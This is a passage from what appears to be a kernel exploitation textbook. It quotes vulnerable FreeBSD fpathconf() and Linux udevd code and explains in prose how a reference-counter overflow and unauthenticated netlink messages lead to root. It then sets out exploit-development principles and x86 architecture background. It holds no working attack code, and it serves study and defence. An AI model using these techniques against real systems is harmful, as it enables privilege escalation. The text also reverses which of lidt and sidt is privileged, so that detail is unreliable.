this has to be done when the last reference is closed. Reference counters solve
this problem, by keeping track of the number of users that own the specific
resource.
Operating systems usually provide get and put/drop functions to transparently
deal with reference counters: a get will increment a reference of an already allo-
cated resource (or it will allocate one if it’s the first occurrence), and a put/drop
will just decrement the reference and release the resource if the counter drops
to 0. With that in mind, take a look at the following path,
13
taken from the
FreeBSD 5.0 kernel:
int fpathconf(td, uap)
struct thread *td;
register struct fpathconf_args *uap;
{
struct file *fp;
struct vnode *vp;
int error;
if ((error = fget(td, uap->fd, &fp)) != 0) [1]
return (error);
[…]
Logic Bugs (a.k.a. the Bug Grab Bag) 39

switch (fp->f_type) {
case DTYPE_PIPE:
case DTYPE_SOCKET:
if (uap->name != _PC_PIPE_BUF)
return (EINVAL); [2]
p->p_retval[0] = PIPE_BUF;
error = 0;
break;
[…]
out:
fdrop(fp, td); [3]
return (error);
}
The fpathconf() system call is used to retrieve information about a specific
open file descriptor. Obviously, during the lifetime of the call, the kernel must
ensure that the associated file structure is not cleared. This is achieved by getting a
reference to the file descriptor structure via fget() at [1]. A subsequent fdrop()
will be executed at [3] on exit (or on some error condition). Unfortunately, the
code at [2] returns directly, without releasing the associated reference counter.
This means that on that specific error condition, the reference counter associated to
the fd will not be decremented. By continuously calling the fpathconf() system
call on the same fd and generating the error condition at [2] (note that both
uap->name and the type of the file descriptor, decided at open() time, are user-
controlled), it is possible to overflow the reference counter (which, in this case, was
an unsigned integer). This logic bug thus leads to an integer overflow, which
in turn can lead to a variety of situations.
A good thing about operating systems (and computers in general) is that
they tend to do exactly what you tell them to do. By overflowing the counter
andmakingitgobackto0,andbymakingasuccessfulfget()/fdrop() pair
of calls, the file descriptor structure will be freed, but we will still have many
pointers to the now-empty structure under our control. This can lead to NULL/
trashed pointer dereference (if, for example, we attempt to close one of the
other descriptors). Alternatively, it can be logically exploited thanks to the fact
that kernel structures, once freed, will be reallocated in a future call and it is
generally possible, depending on the subsystem, to control where this occurs.
This is usually another common (and probably more logical in style) path for
this kind of vulnerability.
Physical Device Input Validation
Another mandatory operating system task is management of physical devices. This
is usually achieved through device drivers. Supporting a large number of devices
is a goal for an operating system that aims to be successful. Moreover, if the oper-
ating system’s target is the desktop user, a lot of effort has to be made to support
40 CHAPTER 2 A Taxonomy of Kernel Vulnerabilities
the large number of external, portable, and pluggable devices that are available
today. One technology that has greatly simplified the life of desktop users is Plug
and Play or hotplug technology (which means a device can be attached at any
time during the lifetime of the machine and it will be activated), accompanied by
auto-detection (the device will be recognized, the proper driver will be loaded,
and it will be “automagically”usable immediately).
Of course, hardware devices can be hacked or modified. If a specific driver
is not ready for some unexpected behavior, this could result in a successful
compromise by the attacker. Hardware hacking is well beyond the scope of
this book, and obviously it requires physical access to the machine (which is
not an entirely unlikely scenario, if you consider libraries or universities), but
we thought it would be interesting to mention it. Moreover, there have already
been examples of command execution based on hardware properties and
device interaction. A very simple and widespread example is the ability, on
Windows, to run user-controlled commands after attaching a USB device to the
machine.
Kernel-Generated User-Land Vulnerabilities
The next bug type that we have placed in our imaginary grab bag embraces all the
vulnerabilities that arise from the interaction between the kernel and some user-
mode helper program. In fact, in modern kernels, it is not uncommon (we could
actually say it is a growing trend) to offload some tasks to a user-land application.
NOTE
To some extent, we could consider the aforementioned USB-related vulnerability as part of
this category too, but we want to focus our attention here on software-related issues,
emphasizing those involving some protocol used to communicate between the kernel and
the user-land application.
This approach has a couple of advantages:
•Code running in user land is subject to fewer constraints than code running in
kernel land (the code has its own address space, can sleep freely, can rely on
user-land memory allocators, can use the stack as much as it wants, etc.).
•Code in user land runs at a lower privilege from an architecture point of view,
and can drop its privileges (from an operating system point of view).
•Errors in user-land code are not fatal for the system.
•Code under a specific license running in user land can (with caveats) be ported
or incorporated into another operating system without tainting the license
under which the kernel is released.
To simplify the communication between user land and kernel land,
many operating systems implement some sort of dedicated protocol for the
Logic Bugs (a.k.a. the Bug Grab Bag) 41

communication. This is the case, for example, with Linux netlink sockets and
OpenSolaris kernel/user-land doors. The communication is usually event-based:
the user-land program acts as a dispatcher to one or more consumers of
the events the kernel pushes down. Examples of this are udevd on Linux
and syseventd on OpenSolaris. Both of these interprocess communications (IPC)
mechanisms—netlink sockets and doors—are not limited to kernel-to-user
(and vice versa) communication; they can also be used for user-to-user
communication.
Since these user-land daemons interact directly with the kernel, it is impor-
tant to protect them correctly (in terms of privileges), and at the same time it is
important to guarantee that no one can get in between the communication,
impersonating one of the two parties. This last requirement was originally
improperly designed in the Linux udevd implementation, as shown in the
following code:
14
struct udev_monitor {
struct udev *udev;
int refcount;
int sock;
struct sockaddr_nl snl; [1]
struct sockaddr_un sun;
socklen_t addrlen;
};
[…]
int udev_monitor_enable_receiving(struct udev_monitor *udev_monitor)
{
int err;
[…]
if (udev_monitor->snl.nl_family != 0) { [2]
err = bind(udev_monitor->sock, (struct sockaddr *)
&udev_monitor->snl, sizeof(struct sockaddr_nl));
if (err <0) {
err(udev_monitor->udev, "bind failed: %m\n");
return err;
}
} else if (udev_monitor->sun.sun_family != 0) { [3]
[…]
/* enable receiving of the sender credentials */
setsockopt(udev_monitor->sock, SOL_SOCKET, [4]
SO_PASSCRED, &on, sizeof(on));
[…]
}
[…]
struct udev_device *udev_monitor_receive_device(struct udev_monitor
*udev_monitor)
{
[…]
42 CHAPTER 2 A Taxonomy of Kernel Vulnerabilities

if (udev_monitor->sun.sun_family != 0) { [5]
struct cmsghdr *cmsg = CMSG_FIRSTHDR(&smsg);
struct ucred *cred = (struct ucred *)CMSG_DATA (cmsg);
if (cmsg == NULL || cmsg->cmsg_type != SCM_CREDENTIALS) {
info(udev_monitor->udev, "no sender credentials received,
message ignored");
return NULL;
}
if (cred->uid != 0) {
info(udev_monitor->udev, "sender uid=%d, message
ignored", cred->uid);
return NULL;
}
}
[…]
udev_device = device_new(udev_monitor->udev); [6]
if (udev_device == NULL) {
return NULL;
}
Actually, more than one issue was found with the udevd code, but we will focus
on the most interesting one: a faulty architectural design. As shown at [1], [2], and [3]
in the preceding code, the udevd daemon can receive sockets of type AF_NETLINK
and AF_UNIX (the local UNIX socket, also used for IPC but only at the user-to-user
level). The function udev_monitor_enable_receiving() sets up the receiving end of
the socket. As you can see at [4], for the AF_UNIX type of socket [3], the code enables
the receipt of sender credentials, to later check, in [5], if root is sending a message.
On the other hand, for AF_NETLINK sockets [3], no such credential-checking system
is put in place. In other words, whatever message arrives on that socket would be
implicitly trusted by the application, and whatever command is inside that message
will be parsed and executed (as we show, for example, at [6]).
Unfortunately, it turned out that it was not very complicated to send a mes-
sage, as a regular user, to the udevd netlink socket. Whereas multicast (one-to-
many) sockets are reserved for root only, unicast (one-to-one) sockets are not. The
only thing that is required is the correct destination, which, for this type of socket,
is the pid of the process. Although ps might have been enough to find it, that pid
is actually stored in /proc/net/netlink, making the job of the exploit developer
even easier. This vulnerability was exploited in a variety of ways and allowed an
immediate root on nearly all the major Linux distributions, almost bypassing all
kernel security patches that were in place.
This vulnerability is a classic example of the design flaws we mentioned at the
beginning of this chapter. It does not (and would not) matter if the daemon is
(was) written in C++, Python, or Java instead of plain C. The vulnerability would
still be there. In other words, the flaw stays at a higher level; it is incidental to
the architecture.
Logic Bugs (a.k.a. the Bug Grab Bag) 43

SUMMARY
In this chapter, we discussed various different vulnerability classes that may affect
an operating system. We took a bottom-up approach, starting with vulnerabilities
related to the dereferencing of an uninitialized, trashed, or improperly sanitized
pointer. This kind of issue can, and usually does, lead directly to a successful
exploitation, as you will see in Chapter 3. We also discussed memory corruption
vulnerabilities, which we divided into two major categories: stack corruption and
heap corruption. In most cases, a memory corruption will lead to a corrupted
pointer that will then be dereferenced.
Next, we discussed integer issues, a group of vulnerabilities that depend on incor-
rect use of or operations on numbers. This kind of vulnerability can be pretty subtle
and has extensively plagued nearly all versions of modern operating systems today.
Integer issues are not exploitable per se, but integers are generally used in memory
operations. Again, our issue will generate another issue (memory corruption, most
likely) and yet again we are down to a wrong dereference or memory usage.
Integer issues are the last vulnerability class that is relatively easy to model.
After we discussed integer issues, we talked about logic bugs and race conditions.
The basic idea behind race conditions is that a correct kernel path can lead to
incorrect/exploitable results whenever more than one thread gets to execute it at
the same time. In other words, race conditions expose a flaw in the locking/
synchronization design of specific code. The key point in race conditions is the
size of the raceable window, which puts a constraint on how easily the race condi-
tion can be triggered. For that reason, some race conditions can be exploited only
on SMP systems.
Despite the fact that they are widespread, race conditions are not the only exam-
ple of logic bugs. Nearly any other bug that we were not able to successfully
include in any of the presented classes ends up being part of the logic bug category.
In this chapter, we discussed three examples: reference counter overflows, physical-
device-generated bugs, and the particularly interesting category of kernel-generated
user-land helper vulnerabilities which, given today’s trend of offloading increasingly
more duties from kernel-land to user-land applications, might be particularly hot in
the coming years.
Endnotes
1. Van Sprundel I, 2005. Bluetooth, http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-
2005-0750.
2. ISO/IEC 9899:TC2. 2005. Committee draft, www.open-std.org/JTC1/SC22/wg14/www/
docs/n1124.pdf [accessed 06.05.05].
3. FreeBSD uninitialized pointer usage, 2009. www.jp.freebsd.org/cgi/query-pr.cgi?
pr=kern/138657.
4. Purczynski W, 2008. Linux vmsplice vulnerability, www.isec.pl/vulnerabilities/isec-
0026-vmsplice_to_kernel.txt.
44 CHAPTER 2 A Taxonomy of Kernel Vulnerabilities

5. Bonwick J, 1994. The slab allocator: an object-caching kernel memory allocator, www.
usenix.org/publications/library/proceedings/bos94/full_papers/bonwick.a.
6. Klein T, 2009. Sun Solaris aio_suspend() kernel integer overflow vulnerability,
www.trapkit.de/advisories/TKADV2009-001.txt.
7. Balestra F, Branco RR, 2009. FreeBSD/NetBSD/TrustedBSD*/DragonFlyBSD/
MidnightBSD all versions FireWire IOCTL kernel integer overflow information dis-
clousure, www.kernelhacking.com/bsdadv1.txt [accessed 15.11.06].
8. Seacord RC, 2008. The CERT C secure coding standard. Addison-Wesley.
9. Starzetz P, 2005. Linux kernel uselib() privilege elevation, www.isec.pl/vulnerabil-
ities/isec-0021-uselib.txt [accessed 07.01.05].
10. Starzetz P, 2005. Linux kernel i386 SMP page fault handler privilege escalation, www.
isec.pl/vulnerabilities/isec-0022-pagefault.txt [accessed 12.01.05].
11. Alexander V, 2005. Linux kernel sendmsg local buffer overflow, www.securityfocus.
com/bid/14785.
12. Sun Microsystems. Solaris dynamic tracing guide, http://docs.sun.com/app/docs/doc/
817-6223.
13. Pol J, 2003. File descriptor leak in fpathconf, http://security.freebsd.org/advisories/
FreeBSD-SA-02:44.filedesc.asc [accessed 07.01.03].
14. Krahmer S, 2009. Linux udev trickery, http://c-skills.blogspot.com/2009/04/udev-trickery-
cve-2009-1185-and-cve.html.
Endnotes 45
This page intentionally left blank

CHAPTER
3
Stairway to Successful
Kernel Exploitation
INFORMATION IN THIS CHAPTER
•A Look at the Architecture Level
•The Execution Step
•The Triggering Step
•The Information-Gathering Step
INTRODUCTION
In Chapter 2, we said a bug becomes a security issue as soon as someone figures
out how to take advantage of it. That’swhatwe’ll focus on in this chapter: how
to develop a successful exploit. Demonstrating that a vulnerability exists (e.g., via
proof-of-concept code) is only a first step in kernel exploitation. The exploit has
to work. A piece of code that gives you full privileges and then immediately
panics the machine is clearly of no use.
To develop a good exploit, you must understand the vulnerability you are
targeting, the kernel subsystems involved, and the techniques you are using.
A properly written exploit has to be:
•Reliable You should narrow down, as much as possible, the list of
preconditions which must be met for the exploit to work, and design the code to
always generate those preconditions. The fewer variables you depend on, the
more likely you will be able to generate the desired situation. Ideally, if some
condition is not under your control (or might change from execution to
execution), you should know why.
•Safe You must identify what part of the exploit might crash the machine,
and try to detect that at runtime. The exploit code should be as conservative as
possible and defend itself in those scenarios. Also, once executed, it should
leave the machine in a stable state.
•Effective You should always aim to achieve the most you can from the
vulnerability. If the vulnerability can lead to code execution (or any other
privilege gain) crashing the machine is not enough. The exploit also should be
portable, which means it should work on as many targets as possible. This is
usually a direct consequence of how small you managed to make the set of
variables on which you depend.
47

Since we already focused on understanding vulnerabilities in Chapter 2, we’re
ready now to dive deep into the realm of exploit development. To summarize what
we discussed in Chapter 1, exploit development comprises three main steps: the
preparatory step,thetrigger step, and the execution step. Each step creates the con-
ditions necessary for the following step to succeed. For this reason, we will work
our way backward through the steps, starting our analysis from the execution phase,
to clarify what a step tries to achieve and how proper implementation of the first
two steps can increase your chances of success when it comes time to execute the
exploit. But before we start, let’s discuss another protagonist that influences both
the kernel and our attempts at attacking it: the architecture level.
By architecture, we refer mainly to how the CPU behaves: what instructions it
can execute, which instructions are privileged, how it addresses memory, and so
on. For our purposes, we will focus mostly on the 64-bit variant of x86 family, the
x86-64 architecture (we’ll discuss our reason for focusing on this architecture in the
following section). In this chapter (as well as throughout Part I of the book), our
goal is to be as operating-system-independent as possible, focusing on the ideas and
the theoretical background behind the various approaches used during exploit
development, and leaving the dirty implementation details (and issues) to the subse-
quent, practical, chapters (Chapters 4 through 8). In an environment as complex
and dynamic as any modern kernel is, techniques come and go, but building a good
methodology (an approach toward exploitation) and understanding the ideas behind
specific techniques will allow you to adapt the practical techniques described in the
subsequent chapters to different scenarios or future kernel versions.
A LOOK AT THE ARCHITECTURE LEVEL
No serious exploit development analysis can begin without considering the underly-
ing architecture to the kernel you’re targeting. This is especially true for kernel-land
exploitation, where the target, the kernel, is the piece of software that is closest to
the machine. As we noted earlier, architecture refers to the operations of the CPU
and the hardware memory management unit (MMU). Since this book is about writ-
ing exploits more than designing CPUs, we’ll focus only on the details that are rele-
vant to our discussion. For more information on computer architecture principles
and practical implementation, please see the “Related Reading”section at the end
of this chapter.
Generic Concepts
Before getting into the details of our architecture of choice, let’s recap the generic
concepts that apply to all architectures so that our analysis will be clearer.
CPU and Registers
The CPU’s role is extremely simple: execute instructions. All the instructions
that a CPU can execute comprise the architecture’sinstruction set.Atthevery
48 CHAPTER 3 Stairway to Successful Kernel Exploitation
least, a typical instruction set provides instructions for arithmetic and logic
operations (add,sub,or,and, etc.), control flow (jump/branch,call,int,etc.),
and memory manipulation (load,store,push,pop, etc.). Since accessing mem-
ory is usually a slow operation (compared to the speed at which the CPU can
crank instructions), theCPUhasasetoflocal,fastregisters.Theseregisters
can be used to store temporary values (general-purpose registers) or keep rele-
vant control of information and data structures (special-purpose registers). CPU
instructions usually operate on registers.
Computer architectures are divided into two major families: RISC (Reduced
Instruction Set Computer), which focuses on having simple, fixed-size instruc-
tions that can execute in a clock cycle; and CISC (Complex Instruction Set
Computer), which has instructions of different sizes that perform multiple
operations and that can execute for more than a single clock cycle. We can
further differentiate the two based on how they access memory: RISC architec-
tures require memory access to be performed through either a load (copy from
memory)orastore instruction, whereas CISC architectures may have a single
instruction to access memory and, for example, perform some arithmetic opera-
tion on its contents. For this reason, RISC architectures are also usually
referred to as load-store architectures. On RISC architectures, apart from load,
store, and some control flow instructions, all the instructions operate solely on
registers.
NOTE
Today the distinction between RISC and CISC is blurry, and many of the issues of the past
have less impact (e.g., binary size). As an example, all recent x86 processors decode
complex instructions into micro-operations (micro-ops), which are then executed by what is
pretty much an internal RISC core.
The CPU fetches the instructions to execute from memory, reading a stream of
bytes and decoding it accordingly to its instruction set.
A
A special-purpose register,
usually called the instruction pointer (IP)orprogram counter (PC), keeps track of
what instruction is being executed.
As we discussed in Chapter 2, a system can be equipped with a single CPU, in
which case it is referred to as a uniprocessor (UP) system, or with multiple CPUs,
in which case it is called a symmetric multiprocessing (SMP) system.
B
SMP
systems are intrinsically more complex for an operating system to handle, since
A
We try to keep the discussion simple here, but it’s worth mentioning that the process of fetching,
decoding, and executing is divided into independent units and is highly parallelized through the use
of pipelines to achieve better performance.
B
A characteristic of multiprocessor systems is that all of the processors can access all of the
memory, either at the same speed (Uniform Memory Access [UMA]) or at different speeds (Non-
Uniform Memory Access [NUMA]) depending on the location. Other configurations with multiple
CPUs also exist; for example, cluster processors, where each CPU has its own private memory.
A Look at the Architecture Level 49

now true simultaneous execution is in place. From the attacker’s point of view,
though, SMP systems open more possibilities, especially when it comes to win-
ning race conditions, as we will discuss later in this chapter.
Interrupts and Exceptions
The CPU blindly keeps executing whatever is indicated at the IP/PC, each
time incrementing its value by the size of the instruction it has decoded.
Sometimes, though, the CPU stops or is interrupted. This occurs if it encoun-
ters an error (e.g., an attempt to divide by zero), or if some other component
in the system (e.g., a hard drive) needs attention. This interruption can thus be
either software-generated or hardware-generated. All modern architectures
provide an instruction to explicitly raise an interrupt. Interrupts generated by
an error condition (as in the divide-by-zero case) are called exceptions,and
interrupts generated by software are generally known as traps. Software-
generated interrupts are synchronous: given a specific path, they will always
occur at a specific time, as a consequence of executing a specific instruction.
Hardware-generated interrupts are asynchronous: they can happen unpredicta-
bly, at any time.
Interrupts and exceptions are identifiedbyanintegervalue.TheCPUusually
provides a special-purpose register to keep track of the memory address of a
table, the interrupt vector table, which associates a specific routine (an interrupt
or exception handler) to each interrupt. By registering a routine, the operating sys-
tem can be notified each time an interrupt occurs and have the flow of execution
redirected to the address stored in the table. Thanks to this approach, the system
can react to (and handle) specific interrupts.
Modern CPUs have at least two modes of operation: privileged and unprivileged.
In privileged mode, the whole instruction set is available, whereas in unprivileged
mode only a subset of it can be used. Kernel code runs in privileged mode. Unprivi-
leged code can request a service to some privileged code by executing a specific
interrupt or an instruction provided by the architecture.
Memory Management
Just as the CPU fetches the stream of instructions from memory, it also fetches
load/store operations on a RISC machine and many different instructions on a
CISC machine. Let’s discuss this in more depth and see, from an architecture
point of view, how this memory is managed.
Simply put, memory is a sequence of bytes, each of which is assigned a
positive numeric incremental number, starting with zero. This number represents
the address of the specific byte. Instructions accessing memory use the address
to read or write at a specific location. For example, the IP/PC register mentioned
earlier stores the address of the next location in memory from which the CPU
will fetch the next instruction. Such numeric addressing is usually referred to as
physical addressing and ranges from 0 to the amount of physical memory
installed.
50 CHAPTER 3 Stairway to Successful Kernel Exploitation
The CPU can specify a physical address in two main ways:
•Linearly The entire physical range is presented as a single consecutive
sequence of bytes. This approach can be as simple as a direct 1:1 mapping
between the physical and the linear address ranges, or it can require techniques
to generate a virtual address space and translate from one to the other (paging is
the classic example here, as we will discuss shortly). This is the approach used
nearly everywhere today.
•Segmentation based The entire physical range is presented as a collection of
different segments. To reference a specific physical address the CPU needs to
use at least two registers: one holding the segment base address (usually stored
in a table so that it can be retrieved by its segment number) and an offset
inside that segment. Thanks to this approach, at parity of register size,
segmentation allows a lot more memory to be addressed than the linear
address model approach does. In the days of 16-bit computing, this was a
huge plus. Today, with 32-bit and 64-bit models, this is no longer the case,
and in fact, segmentation has almost not been used at all in modern operating
systems. The 64-bit version of the x86 architecture has greatly limited
segmentation support.
Central to paging are the page, a unit of memory, and the use of page tables,
which describe the mapping between physical addresses and linear addresses.
Each linear address is divided into one or more parts, each corresponding to a
level in the page tables, as you can see in Figure 3.1. Two or three levels are
common on 32-bit architectures, whereas four levels are usually used on 64-bit
architectures.
32-bit linear address
4-KByte page
12 0112131 22
Page directory
Page table
+
+
+
Directory Table Offset
Register
Physical
Address
Page table
entry
Page directory
entry
FIGURE 3.1
Two-level paging with 32-bit virtual addresses.
A Look at the Architecture Level 51

The last part of the virtual address (in Figure 3.1, the last 12 bits) specifies an
offset inside the page, and the previous parts of the virtual address (the first 20 bits in
Figure 3.1) specify one index (or more, depending on the number of levels) inside
the page tables. When a linear address is used inside an instruction, the CPU sends
the linear address to the MMU, whose job is to walk the page tables and return the
physical address associated with the specific entry. To do that, the MMU needs to
identify the set of page tables in use, through the physical address stored inside one
of the special-purpose registers. Operating systems exploit this feature to give the illu-
sion of a separate linear address space to each process. The system allocates space for
each process’s page tables and, at each context switch, copies the physical address of
the current process’s page tables in the special-purpose register.
Virtual-to-physical address translation is mandatory for a CPU to work correctly;
however, it is an expensive operation. To improve the performance of this recurrent
operation, architectures offer a cache of the most recent virtual-to-physical associa-
tions, called the translation lookaside buffer (TLB). The idea behind a TLB is pretty
simple: keep the result of a page lookup for a specific virtual address so that a
future reference will not have to go through the MMU walking mechanism (and
will not have to access the physical memory addresses where page tables are
stored). As with any cache, TLBs exploit the principle of locality, both temporal
and spatial: it is likely that a program will access data around the same address in
the near future. As a classic example of this, think of a loop accessing the various
members of an array. By caching the physical address of the array there is no need
to perform an MMU translation at each member access.
Operating systems create the illusion of a private virtual address space for each
process. As a result, the same virtual address will almost always have different
translations in different processes. Actually, such virtual addresses may not even
exist in some. If the TLB associations were kept between each context switch, the
CPU could end up accessing the wrong physical addresses. For that reason, all
architectures provide a means to flush either the TLB cache or a specific TLB
entry. Architectures also provide a way to save a TLB entry across flushes (for
virtual-to-physical mappings that do not change across context switches) to enable
global entries.
As you can imagine, flushing the TLB creates a performance impact. Return-
ing to the array loop example, imagine two processes going through two long
arrays and becoming interleaved. Each time a context switch occurs between the
two, the next attempt to access a member of the array requires an MMU walk of
the page tables.
From the point of view of the MMU, the operating system accesses memory
through its own page tables, just like any user-land process. Since going back and
forth from user land to kernel land is an extremely common task, this translates to
flushing the TLB cache not only at each process context switch, but also at each
entry/exit from kernel land. Moreover, the kernel usually needs user-land access—
for example, to bring in the arguments of a call or return the results of a call. On
architectures such as the x86/x86-64 that do not provide any hardware support to
52 CHAPTER 3 Stairway to Successful Kernel Exploitation

access the context of another process, this situation translates into TLB flushes at
each kernel entry/exit and the need to manually walk the page tables each time a
reference to another context is needed, with all the associated performance
impacts.
To improve performance on such architectures (which is always a key point in
operating system design), operating systems implement the combined user/kernel
address space mentioned in Chapter 1 and replicate kernel page tables on top of
each process. These page translations (from kernel virtual addresses to physical
ones) are then marked as global in the TLB and never change. They are simply
protected by marking them as accessible from privileged code only. Each time a
process traps to kernel land there is no need to change the page tables (and thus
flush the TLB cache); if for some reason the kernel directly dereferences a virtual
address in the process context and this address is mapped, it will just access the
process memory.
Some architectures (e.g., SPARC V9) instead provide support for accessing a
context from inside another context and to associate TLB entries to specific con-
texts. As a result, it is possible to separate user land and kernel land without
incurring a performance impact. We will discuss the implications of these designs
in the section “The Execution Step.”
WARNING
Although a combined user/kernel-land design is the common choice on x86, this choice is
driven primarily for performance reasons: implementing proper separation between kernel
land and user land is entirely possible. The 4G/4G split project for the Linux Kernel, the PaX
project, and, even more interestingly, the Mac OS X operating system are examples of
implementations of separate user-land and kernel address space on the x86 architecture.
The x86-64 architecture has changed the landscape a bit. With a lot of virtual address
space available, there is plenty of space for both kernel land and user land, and the limited
support for segmentation has made it impossible to use segmentation-based tricks to
achieve good performance in a separate environment (as PaX does on x86).
The Stack
The stack is a memory structure that is at the base of nearly any Application Binary
Interface (ABI), the set of rules that mandate how executables are built (data type
and size, stack alignment, language-specific constructs, etc.) and behave (calling
convention, system call number and invocation mechanisms, etc.). Since the kernel
is an executable itself, we will cover the parts of the ABI that affect our exploitation
approaches the most, focusing in particular on the calling convention.
The calling convention specifies how the glue mechanism that is necessary to
support nested procedures is put together; for example, how parameters and return
values are passed down or how control is transferred back to the caller correctly
when a procedure exits. All the architectures vary slightly regarding how they
support implementing nested procedures, but a common component is the stack.
A Look at the Architecture Level 53
The stack is based on two operations:
•PUSH Places a value at the top of the stack
•POP Removes the value at the top of the stack and returns it to the caller
Due to this design, the stack behaves as a LIFO (last in, first out)datastruc-
ture. The last object we PUSH on the stack is the one that we get back at the
next POP operation. Traditionally, the stack grows from higher addresses toward
lower addresses, as you saw in Chapter 2. In such a case, the PUSH operation
subtracts the object size from the TOS (top of the stack) and then copies the object
at the pointed address, while the POP operation reads the value pointed to by the
TOS and then increments its value with the object size.
Architectures have a register dedicated to holding the TOS value and provide
POP and PUSH instructions that implicitly manipulate the TOS register. Figure 3.2
shows how these architectural features can be used to support nested procedures.
Stack frame
for
func1
subroutine
Stack frame
for
func3
subroutine
Stack frame
for
func2
subroutine
Frame pointer
Stack pointer
Top of the stack
Locals of
func3
Return address
Return address
Return address
Parameters for
func3
Parameters for
func1
Parameters for
func2
Locals of
func2
Locals of
func1
FIGURE 3.2
Nested procedures implemented through a stack.
54 CHAPTER 3 Stairway to Successful Kernel Exploitation

The idea is to confine each procedure into a stack frame, a portion of the stack
that is private to the procedure. This private area can be used to store local vari-
ables by simply reserving enough space to hold them within the stack frame.
Right before calling a procedure, the caller places the IP of the next instruction
after the call on the stack. Once the callee (the called function) terminates, it
cleans the stack that it has been locally using and pops the next value stored on
top of the stack. This value is the address of the next instruction in the caller that
the caller itself pushed previously. The callee sets the IP to this value and the
execution continues correctly.
Although passing parameters to functions is commonly done via registers,
especially on RISC architectures that have many registers, on some architectures,
such as the x86 32-bit architecture, thestackcanalsobeusedtodothat.The
caller simply pushes the parameters on the stack and then the callee pops them
back. This use of the stack is the one presented in Figure 3.2. In this case, the
callee cleans the stack by removing the parameters. Since the stack is simply a
memory structure, the callee can also access the parameters via an offset from the
top of the stack without popping them out. In this case, it is up to the caller to
clean the stack once the callee returns. The former approach is typical on x86
Windows systems, whereas the latter approach is more common on x86 UNIX
systems.
x86 and x86-64
Now that we’ve recapped generic architecture concepts, it is time to see how our
architectures of choice implement them. This discussion will lead the way to the
first step we will cover in exploit development, the execution step.
The 32-bit x86 Architecture
The most famous CISC architecture is also the one you probably are most familiar
with: x86. The first example of this architecture dates back to 1978, when the
Intel 8086 16-bit processor was released.
C
This link still lingers today in modern
x86 CPUs. When you switch on your computer, the CPU boots in Real Mode, a
16-bit environment that is pretty much the same as the 8086 one. Backward com-
patibility has always been mandatory in x86 design and it is the reason for both
its success and its awkwardness. Customers are very happy to be able to keep
running their old legacy applications, and they couldn’t care less about the current
state of the instruction set.
On x86, one of the first things your system does after it starts executing is to
switch to Protected Mode, the 32-bit environment your operating system is run-
ning in. From an operating system point of view, Protected Mode is a godsend,
providing such features as a paging MMU, privilege levels, and a 32-bit addres-
sable virtual address space. In 32-bit Protected Mode, the x86 offers eight 32-bit
C
http://download.intel.com/museum/archives/brochures/pdfs/35yrs_web.pdf
A Look at the Architecture Level 55

general-purpose registers (EAX, EBX, ECX, EDX, ESI, EDI, EBP, and ESP), six
16-bit segment registers (CS, DS, ES, FS, GS, and SS), and a variety of special-
purpose registers. The registers you will likely have to deal with are:
•ESP/EBP These hold the stack pointer (ESP) and the frame pointer (EBP).
The first one points to the top of the current stack, while the second one
points to the “entry point”of the current function. The EBP is then used to
reference the parameters passed to the function and the local variables. It is
worth mentioning that using the EBP as a frame pointer is not mandatory; in
fact, kernels generally get compiled without using the frame pointer, to have
an extra temporary register.
•EIP This holds the instruction pointer.
•EFLAGS This keeps bit flags mostly relative to the current execution state.
•CR0–CR7 These are control registers, which hold configuration bits for the
running system. CR3 holds the physical address of the current page tables.
•IDTR This is the interrupt descriptor table register, which holds the physical
address of the interrupt descriptor table (IDT), the table that associates a
service routine to each interrupt. The lidt (unprivileged) and sidt (privileged)
instructions allow writing and reading from the IDTR.
•GDTR This is the global descriptor table register, which holds the physical
address of the global descriptor table (GDT), which is a table of segment
descriptors. Because of how x86 is designed, the GDT is mandatory (and thus
will always be present in any operating system). sgdt and lgdt behave with the
GDT just like sidt and lidt do with the IDT.
The x86 architecture has four privilege levels, called rings. Ring 0 is the most
privileged level and it is the one the kernel runs in. User-land programs run at
Ring 3, the least privileged of the levels. Rings 1 and 2 are rarely used by modern
operating systems.
The x86 architecture supports both paging and segmentation.Actually,seg-
mentation cannot be disabled in Protected Mode, so addresses on x86 are always
of the form seg:offset,whereseg is one of the six segment registers. Anytime a
segment register is not specified, an implicit segment register is used: CS is the
implicit segment register for instruction fetching, DS is the one for data access, SS
is the one for stack manipulation, and ES is the one for string instructions. To
have a single linear address space, operating systems have all the segments
defined with base address 0 and segment limit 0xFFFFFFFF, thereby creating a
single large segment that spans the entire 4GB virtual address space. Paging is
then used to efficiently implement virtual memory on top of it.
The x86 architecture implements two-level page tables (three if Physical
Address Extension (PAE) is enabled, although we won’t go into the details here).
The CR3 register holds the physical address of the page directory table (PDT) in
use. The first 10 most significant bits of a linear address are used as an index
inside the PDT, to pick one of the 1,024 (2
10
) entries. Each entry holds the physi-
cal address of a page table (PT). The next 10 most significant bits of a linear
56 CHAPTER 3 Stairway to Successful Kernel Exploitation

address space select an entry in the PT. This entry is usually called the page table
entry (PTE) and contains the physical address of the searched page. The remain-
ing 12 bits act as an offset inside the physical page, to address each of the 4,096
bytes that compose the page. The MMU performs this operation automatically
each time it gets a linear address from the CPU.
Associated with each PTE are a bunch of flags that describe the page. The
most interesting of these flags are the ones specifying page protections. On the
x86 architecture, a page can be READABLE and/or WRITABLE; there is no sup-
port to mark whether a page is EXECUTABLE (all accessible pages are implicitly
EXECUTABLE). As you will see in this chapter, this is an interesting property.
Also interesting to note is that the x86 architecture provides a general flag,
known as WP (Write Protect), inside CR0 that, when set, prevents privileged code
from modifying any read-only page, regardless of whether it is in a privileged or
an unprivileged segment. This flag is turned on by default on all modern kernels.
x86-64
As applications began to demand larger address spaces and RAM prices began to
drop, Intel and AMD started to pursue 64-bit architectures. Intel developed the
brand-new IA64 RISC architecture; AMD took the x86 32-bit architecture, put it
on 64-bit steroids (64-bit registers and integer operations, a 64-bit address space,
etc.), and called it AMD64. AMD64 is completely backward-compatible, allowing
users to run 32-bit applications and operating systems unmodified, and has two
main modes of operation:
•Legacy Mode The CPU behaves like a 32-bit CPU and all the 64-bit
enhancements are turned off.
•Long Mode This is the native 64-bit mode of operation. In this mode, 32-bit
applications can still run unmodified (discussed shortly), in a mode referred to
as Compatibility Mode. In Compatibility Mode, it is easy (and fast enough) to
switch to the full 64-bit mode and back. The Mac OS X kernel (up to Snow
Leopard) has used this feature to run 64-bit applications and (mainly) a 32-bit
kernel.
Not entirely surprisingly, AMD64 was so much more successful than IA64 that
Intel had to develop its own compatible version of it, known as EM64T/IA-32e. The
differences between the two were minimal, and we will not cover them here. Today,
the 64-bit version of the 32-bit architecture is generally referred to as x86-64.
